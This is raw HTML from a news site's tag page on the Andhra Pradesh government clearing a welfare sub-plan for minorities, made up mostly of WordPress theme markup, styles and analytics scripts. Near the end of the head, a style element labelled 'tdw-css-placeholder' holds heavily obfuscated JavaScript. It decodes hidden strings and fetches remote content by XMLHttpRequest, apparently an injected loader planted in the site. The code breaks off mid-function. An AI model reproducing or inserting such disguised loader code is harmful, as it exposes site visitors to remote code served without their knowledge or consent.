Minorities, implementation of sub-plan for minorities, Mango News, Welfare Sub Plan Implementation For Minorities"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"AP Government Clears Welfare Sub Plan Implementation For Minorities"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; AP Government Clears Welfare Sub Plan Implementation For Minorities Tag Feed" href="https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8f206e77cf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/",
                    "name": "AP Government Clears Welfare Sub Plan Implementation For Minorities"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-ap-government-clears-welfare-sub-plan-implementation-for-minorities tag-162747 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
